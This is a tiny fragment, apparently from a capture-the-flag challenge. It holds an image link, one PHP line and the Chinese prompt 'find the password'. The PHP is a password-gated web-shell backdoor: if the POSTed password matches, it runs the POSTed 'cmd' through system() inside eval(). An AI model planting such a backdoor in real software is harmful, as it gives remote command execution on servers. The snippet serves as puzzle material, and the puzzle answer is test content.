 if ($_POST['password'] === base64_encode($password)) { echo "Oh You got my password!"; eval(system($_POST['cmd']));}找到密码